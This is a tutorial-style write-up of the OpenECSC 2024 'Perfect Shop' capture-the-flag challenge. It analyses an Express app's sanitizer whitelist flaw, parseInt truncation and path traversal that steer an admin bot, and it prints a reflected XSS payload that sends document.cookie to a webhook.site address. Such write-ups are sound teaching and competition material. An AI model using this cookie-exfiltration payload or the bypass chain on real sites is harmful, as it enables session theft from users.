OpenECSC 2024 - Perfect Shop
byMarch 27, 2024
Perfect Shop
March 2024 - filtered and size-limited reflected XSS
“Do you like perfect things? Check out my new online shop!”
Prior knowledge: HTML, JavaScript
Context
The link to the challenge website and its corresponding source code are provided. At first glance, the website may seem a bit overwhelming: there are various functionalities, which means several endpoints and mechanisms to study in search of vulnerabilities.
However, fortunately, the code is relatively short and not very verbose, and all files except for server.js do not contain interesting elements: products.js gathers information about the products, while the various templates seem to only display elements passed by the server. Their presence can be kept in mind, but the existence of a Server Side Template Injection is temporarily ruled out.
Even before the declaration of the endpoints, you can see the following code at the beginning of server.js:
const express = require('express');
const crypto = require('crypto');
const sanitizer = require("perfect-express-sanitizer");

let products = require('./products');

const HEADLESS_HOST = process.env.HEADLESS_HOST || 'headless:5000';
const HEADLESS_AUTH = process.env.HEADLESS_AUTH || 'supersecret';
const WEB_DOM = process.env.WEB_DOM || 'web:3000';
const FLAG = process.env.FLAG || 'openECSC{this_is_a_fake_flag}';
const admin_password = crypto.randomBytes(20).toString('hex');

const app = express();
app.use(express.urlencoded({ extended: false }));
app.set('view engine', 'ejs');
app.use(sanitizer.clean({ xss: true }, ["/admin"]));

app.use((req, res, next) => {
    res.locals.errormsg = '';
    res.locals.successmsg = '';
    next();
});
It’s already possible to notice something interesting. The first half of the code does nothing but import libraries.
Key Concepts for This Challenge
I’ve decided to write down the key concepts necessary to solve the challenge so that the writeup can reach players who are not accustomed to the CTF context, given the nature of the competition. A CTF player and/or a programmer can directly read the summary of available information or a previous subsection that interests them.
Sending Information to the Server
Starting from const app = express();, which confirms the use of express as the web framework of the site, the next line allows the programmer to access the data sent by users in POST requests as body parameters through req.body.[parameter].
Body parameters are the information that the website receives without passing through either query parameters (in https://www.google.com/search?q=openECSC, q is the query parameter and openECSC is its value), or through headers including cookies. Typically, body parameters “pass” the information that the user enters in a form to the server, which handles it according to the programmer’s intentions.
Summary:
 As you can see, it’s not mandatory for what the user sees and what is sent to the server to be the same. In this case, regarding the product, it’s much easier for the server to work with the id rather than the name, which in any case would still uniquely represent the selected product. It’s also fair to say that the programmer will access this information through the properties
 req.body.id and req.body.message.
Basics of XSS
Continuing, it’s noticeable that ejs is the chosen template engine for this app.
Moving forward, the application is instructed to use perfect-express-sanitizer to avoid the risk of XSS (Cross-Site Scripting), except for the /admin endpoint. This type of attack is very straightforward: it occurs when a site can be manipulated to allow the execution of JavaScript code not explicitly written by the programmer. The most peculiar example is inserting a tag like this: <script>alert(1)</script>. If this tag is inserted in a search page that prints what the user has searched for without any sanitization, the tag will be interpreted and the script executed:
 This attack is “temporary”, only valid for the victim request, and it’s called reflected XSS. If the payload/attack vector (in this case
 <script>alert(1)</script>) had been somehow stored by the application, like, for example, in a comment, the attack would have been a stored XSS.
Handling Request and Response in Express
The last portion of code doesn’t show anything interesting. res.locals.errormsg and successmsg, if not null, appear as pop-ups containing useful information for the user (e.g., “search too long”).
It might be more useful to focus on the req and res parameters. These two parameters are present in all endpoints, and serve respectively to obtain information from and/or about the newly received request (req), and to “assign” information to the outgoing response, including those related to the aesthetics of the page.
Summary of Available Information
We know that the application sanitizes all inputs from XSS thanks to app.use(sanitizer.clean({ xss: true }, ["/admin"])); except for the /admin endpoint and that express is used as the web engine.
Endpoints
Although the “playing field” turned out to be less extensive than expected, there are several endpoints to analyze. Therefore, it’s important to understand their functionality from the beginning.

/ (homepage)
This is the first screen displayed when entering the site, or when a GET request is made to the / endpoint:
 The related code is as follows:
app.get('/', (req, res) => {
    res.render('products', { products: products });
});
Nothing interesting here: the template responsible for displaying a list of certain products, as shown in the screenshot, is rendered.
In particular, res.render() is a function that calls a certain template (first parameter) and passes it some information (second parameter). The template is responsible for displaying the information related to all entities passed as the second parameter in a generally ordered and aesthetically pleasing manner.
In this case, no filter is applied to the products variable, so all products will be displayed.

/product/:id
The two colons preceding id indicate that it is a value that can be arbitrarily chosen by the user. One can imagine that there are various products, and this is a way to allow for a route for each of them without explicitly specifying one for each.
app.get('/product/:id', (req, res) => {
    const id = parseInt(req.params.id);

    if (isNaN(id) || id < 0 || id >= products.length) {
        res.status(404).send('Not found');
        return;
    }

    res.render('product', { product: products[id] });
});
Here, the value entered by the user as the id is parsed as an integer and assigned to the variable with the same name (i.e., ensuring that the value is actually an integer, and when it is not, it is transformed into an integer according to certain criteria).
If the id is not recognized (the product does not exist), a 404 “not found” error is returned; otherwise, a template is rendered that returns a result similar to the one shown in the photo for the chosen product.

/search
A classic search functionality that filters results based on the product name.
app.get('/search', (req, res) => {
    let query = req.query.q || '';

    if (query.length > 50) {
        res.locals.errormsg = 'Search query is too long';
        query = '';
    }

    const result = products.filter(product => product.name.toLowerCase().includes(query.toLowerCase()));

    res.render('search', { products: result, query: query });
});
If the search string passed as a query parameter is empty, the query variable is assigned an empty string. This also happens when the search string is too long, exceeding 50 characters.
Then, a case-insensitive filter is applied based on the product name: if the searched string is not found in the product name, then that product is not included among the products to render. As you can see by trying to use the endpoint and by inferring from the rendering line, the query will also be returned as output after performing the search in addition to the found products.
This would be very useful for a simple reflected XSS, but the length filter and especially the omnipresent sanitization do not allow it. Too bad 😔
/admin
An admin panel with a list of all available products.
app.get('/admin', (req, res) => {
    res.render('admin', { products: products });
});
The XSS filter on this route is disabled, yet there are no traces of HTML tags or similar.

/admin/:id
GET
Product editing page, part of the admin panel.
app.get('/admin/:id', (req, res) => {
    const id = parseInt(req.params.id);

    if (isNaN(id) || id < 0 || id >= products.length) {
        res.status(404).send('Not found');
        return;
    }

    res.render('edit_product', { product: products[id] });
});
The code is practically identical to that of the search route. It serves to identify the product that the admin wishes to modify.
Already here we could pose a huge question ;)
POST
Product modification action by the admin.
app.post('/admin/:id', (req, res) => {
    const id = parseInt(req.params.id);

    if (isNaN(id) || id < 0 || id >= products.length) {
        res.status(404).send('Not found');
        return;
    }

    if (req.body.password !== admin_password) {
        res.locals.errormsg = 'Invalid password';
        res.render('edit_product', { product: products[id] });
        return;
    }

    if (req.body.name) {
        products[id].name = req.body.name;
    }

    if (req.body.description) {
        products[id].description = req.body.description;
    }

    const price = parseFloat(req.body.price);
    if (!isNaN(price) && price >= 0) {
        products[id].price = req.body.price;
    }

    res.locals.successmsg = 'Product updated successfully';
    res.render('edit_product', { product: products[id] });
});
Given the password check, which is generated completely randomly, we could even ignore the code, as this is an endpoint impossible to trigger for regular users. The fact that the challenge is on a shared instance (all participants must solve the challenge on the same server) is already a big hint that we cannot modify the products as we please, potentially harming other participants. Imagine if someone could have the idea of giving RCE or this type of XSS on a shared instance :D
For completeness: the id passed by the user is parsed into id. A check is made on the existence of the product and on the correctness of the password. If both pass, all fields that are not empty on the edit page are modified, and also the price if the integrity check is passed (it simply checks that the price is a valid non-negative float). If the modification is successful, a success message is displayed, and in any case, at the end, you are redirected to the edit page.

Report
GET
Simply renders the report page.
app.get('/report', (req, res) => {
    res.render('report', { products: products });
});
It’s possible to see how the list of products serves the report page to allow the user to choose the product for which to file a complaint in the drop-down list.
POST
User reporting action.
app.post('/report', (req, res) => {
    const id = parseInt(req.body.id);
        if (isNaN(id) || id < 0 || id >= products.length) {
        res.locals.errormsg = 'Invalid product ID';
        res.render('report', { products: products });
        return;
    }

    fetch(`http://${HEADLESS_HOST}/`, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json', 'X-Auth': HEADLESS_AUTH },
        body: JSON.stringify({
            actions: [
                {
                    type: 'request',
                    url: `http://${WEB_DOM}/`,
                },
                {
                    type: 'set-cookie',
                    name: 'flag',
                    value: FLAG
                },
                {
                    type: 'request',
                    url: `http://${WEB_DOM}/product/${req.body.id}`
                },
                {
                    "type": "sleep",
                    "time": 1
                }
            ]
         })
    }).then((r) => {
        if (r.status !== 200) {
            res.locals.errormsg = 'Report submission failed, contact an admin if the problem persists';
        } else {
            res.locals.successmsg = 'Report submitted successfully';
        }
        res.render('report', { products: products });
    }).catch(() => {
        res.locals.errormsg = 'Failed to submit report, contact an admin if the problem persists';
        res.render('report', { products: products });
    });
});
Headless Bot Verification
At the outset, after parsing and checking the existence of the product as seen before, a fetch to a headless is performed.
While this might seem overwhelming, the functioning of the headless is straightforward:
The fetch visits the site indicated in the constant HEADLESS_HOST, which cannot be known unless the application’s configurations are known.
At this address, a POST is made, with headers indicating to the headless that it is about to receive data in JSON format.
Since the source code of the headless is not available, the exact mechanism behind the implementation of actions cannot be determined precisely. However, it is sufficient to know that there are instructions being executed sequentially, for the scope of the challenge.
The succession of actions is as follows:
- A GET request is made to the Perfect Shop, to allow the next step;
- A
flagcookie related to the Perfect Shop is set, with the value being the flag to be extracted to solve the challenge; - A GET request is made to
http://${WEB_DOM}/product/${req.body.id}, whereWEB_DOMis the address of the Perfect Shop, andreq.body.idis the id passed by the user during the reporting process; - Nothing is done for one second.
After this, various error and success cases are handled. Two different messages are printed based on whether the error is detected by the challenge server’s JavaScript code, or if a status code other than 200 is returned by the headless.
In essence, the user’s report is being verified by a bot, simulating the behavior of a logged-in admin who presumably has session/authentication cookies related to the Shop and who checks the product with the id indicated by the user at the time of the report.
Setup
Having the challenge running locally greatly facilitates the process of understanding every tiny part of the application being attacked. In this case, the organizers have also delivered the source code with well-crafted Docker Compose files that allow setting up the infrastructure in a breeze.
Docker
Docker enables the creation of “magic boxes” (containers) containing certain software that can be executed as if it were running on the developer’s computer.
This means that developers can distribute infrastructures based on specific operating systems and configurations without requiring users to switch to such OS or modify their configurations.
Docker Compose
An application might require multiple containers, envisioning a site with a dedicated server for the web engine and another for the database (as in this challenge).
Docker Compose files are like maps that aid in the coordinated management of different logically linked containers. They specify which containers need to be started simultaneously with a single command, along with information about them such as the values of their environment variables, the ports they can use, their dependencies, etc.
Receiving well-crafted Docker Compose files along with the source code of the challenge means being able to easily test locally with a single command and modify the code as needed to better understand the limits of our payloads and the nature of the vulnerabilities of the site being attacked.
This Challenge
Linux
To simply run the challenge, just execute sudo docker compose up in the challenge folder to start all the containers. As indicated in both server.js and the docker-compose.yaml file, the site will be accessible on port 3000.
If for any reason you need to modify the source code of the challenge, simply make the desired changes, save the file, and then run sudo docker compose build web. In this case, specifying web indicates that only the container related to the web server should be rebuilt, rather than all containers.
Windows
Start the Docker Engine. If you have Docker Desktop, simply launch it, and the Engine will start automatically. From the terminal, navigate to the Perfect Shop folder and execute docker compose up to start the challenge locally, and docker compose build web if you wish to apply any changes. Similarly, specifying web indicates that only the container related to the web server should be rebuilt, rather than all containers.
How to Attack?
The presence of a bot effectively guarantees that we’ll need to exploit a client-side vulnerability, as clearly confirmed by the presence of an XSS filter.
There are three things that might raise eyebrows when conducting a static code analysis (I didn’t notice two of these during the competition):
- The entire input is being parsed and not casted, which means the parsed value and the unparsed value could be logically very different;
- The only endpoint exempt from input sanitization is
/admin, but some HTML tags could also be found in/admin/:id(they are different endpoints); - During the reporting phase, the report itself is related to the product with the parsed ID passed by the user, but the bot visits the product endpoint with the unparsed ID passed by the user. Connecting back to the first point, the values could be completely different from each other;
Parsing
The ID is parsed using the parseInt() function. As stated in the documentation, the only requirement for a string to be parsed as an integer is that it starts with a digit. But what happens if a string starts with a digit but contains other characters and symbols?
The console of major browsers’ DevTools is a great friend in this type of challenge. It can usually be accessed with fn+F12 > console
 Simply put, the rest of the string is brutally truncated. The same goes if there are digits before, then characters, and then more digits. From the first encountered character onwards, everything is completely ignored by parseInt.

Endpoint inheritance???? (It’s not a real thing don’t look it up)
As visible from the screenshot shown earlier, there are tags in /admin/:id, despite only /admin being excluded from sanitization. At this point, the only option is to delve into the sanitizer’s workings, which in this case is imported from the perfect-express-sanitizer library. Specifically, in the challenge, version 1.0.13 was being used.
There are several modules related to sanitization, while index.js is the file responsible for managing the whitelist:
const sanitize = require("./modules/");

function middleware(
  options = {},
  whiteList = [],
  only = ["body", "params", "headers", "query"]
) {
  return (req, res, next) => {
    only.forEach((k) => {
      if (req[k] && !whiteList.some((v) => req.url.trim().includes(v))) {
        req[k] = sanitize.prepareSanitize(req[k], options);
      }
    });
    next();
  };
}

module.exports = {
  clean: middleware,
  sanitize,
};
The portion of code responsible for managing the whitelist is present in the if statement: !whiteList.some((v) => req.url.trim().includes(v)). The sanitization inside the if statement is only executed if the URL passed in the request does not include elements present in the whitelist. In particular, the use of some() allows checking if even a single element of the whitelist is present in the URL, in which case the condition becomes true, while trim() removes any spaces present at the beginning and end of the request URL.
This means that just as /admin is excluded from sanitization, so is /admin/:id.
It’s quiz time!!! From which of these elements can a URL be composed?
- host
- path
- querystring (query parameters)
- all of the above
Correct answer! You’re really good ^^
Armed with this information, we can move on to the next point.
Traveling Bot
Yes, there is a discrepancy between the parsed id and the id of the product that will be visited by the bot, but what does it change for us? Leading the bot to http://perfectshop.challs.open.ecsc2024.it/product/1hehJHAHajhajseheja instead of http://perfectshop.challs.open.ecsc2024.it/product/1 as expected can be amusing, but nothing more.
There is a powerful weapon that can be used in these cases, namely ../, which in a path means “go up one folder”. The same can apply to an endpoint: http://perfectshop.challs.open.ecsc2024.it is equivalent to http://perfectshop.challs.open.ecsc2024.it/product/1/../../ (if the concept is not clear, I suggest playing around with it).
This means that we can send the bot around. In itself, it’s not a big deal, but by combining this with the other points mentioned, it’s already possible to imagine a chain to create a working exploit, at least on paper. If that’s not the case, you’re just like me, and it might be useful to proceed by reading…
Studying the target by playing around
Fuzzing is the art of experimenting and finding out, a technique proven by numerous cybersecurity experts, papers on the subject, and CTFers.
Together with desperation, food, and time constraints, it has been the most useful thing for solving this challenge.
Jokes aside, initially, I didn’t notice almost anything of what I’ve written so far in this writeup, and knowing my tendency to quickly abandon a challenge that I initially define as “difficult”, I decided to try a new approach.
I tend to overlook various things during the exploration of a challenge, so having access to the source code and the Dockerfile, I decided to disable all filters and gradually re-enable them as I adapted the payload to the various constraints imposed on me.
First step: Reflected XSS without filters
In the server.js file, I edited the following lines:

 I decided to maintain decency on the length filter to avoid ending up with comically long payloads.
At this point, all that’s left is to build and deploy the challenge and see how it goes.
 As expected, with the filters disabled, we can successfully exploit it. And steal a cookie?
Cookie stealing and webhooks
Cookies are a special type of header, and for this reason, there’s a kind of shortcut in JavaScript that allows accessing them, namely the document.cookie property.
To successfully exfiltrate a user’s cookies on the website, you need an endpoint reachable by the victim, which means exposing a server to make it accessible to anyone.
Webhooks are… versatile things. For this challenge, a website like webhook.site allows using them as if you were using your own server exposed to the outside world.
For a test, you can use a payload like this: <script>window.location="https://webhook.site/[REDACTED]?c="+document.cookie</script>
In this type of payload, it’s important not to use a random HTML tag, but to ensure that JavaScript code is actually executed (it’s okay to insert the webhook URL concatenated with document.cookie inside an onerror, but not in a simple src) so that document.cookie is “reachable”.
Also, you need to append the cookies as query parameters (for webhook and personal server) or as a path (for a personal server only). Failing to do so means appending the cookies as part of the host, which means the request will never reach the desired destination. For example, instead of ending up at myhost.com, it would end up at myhost.comCOOKIENAME=COOKIEVALUE, which makes no sense, unlike myhost.com?c=COOKIENAME=COOKIEVALUE or myhost.com/COOKIENAME=COOKIEVALUE (which doesn’t make sense with webhook.site, unless you own that domain).

Executing the payload above by sending it to the search page yields the following result on webhook.site:
 There are the cookies!
Second step: Cookie stealing on the bot
Perhaps it would have made more sense to find a valid payload with the character filter first, but during the competition, I was a bit panicked and wanted to make sure I could steal the bot’s cookies without problems. Unfounded fear, as there was no kind of control in this regard, and the value of httpOnly for the flag cookie wasn’t specified, which means it will be set to the default value of false.
What does this mean? For security reasons, the optional httpOnly flag was introduced for cookies, which if set to true, prevents JavaScript code in the document from accessing document.cookie, mitigating exactly the type of attack I’m about to perform.
But first, let’s delve into the bot’s operation and the related report page.
